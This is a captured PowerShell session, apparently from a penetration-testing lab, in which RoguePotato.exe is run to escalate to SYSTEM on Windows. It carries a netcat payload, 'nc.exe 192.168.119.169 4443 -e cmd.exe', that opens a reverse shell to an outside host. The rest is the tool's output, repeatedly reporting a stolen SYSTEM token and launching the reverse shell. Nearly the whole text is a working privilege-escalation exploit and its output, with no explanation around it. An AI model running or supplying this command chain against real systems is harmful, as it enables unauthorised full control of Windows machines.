 PS C:\programdata> c:\programdata\RoguePotato.exe -r 192.168.119.169  -e "c:\programdata\nc.exe 192.168.119.169 4443
-e cmd.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:112 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 192.168.119.16
9 4443 -e cmd.exe
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 192.168.119.16
9 4443 -e cmd.exe
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 192.168.119.16
9 4443 -e cmd.exe
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 192.168.119.16
9 4443 -e cmd.exe
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 192.168.119.16
9 4443 -e cmd.exe
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\programdata\nc.exe 192.168.119.16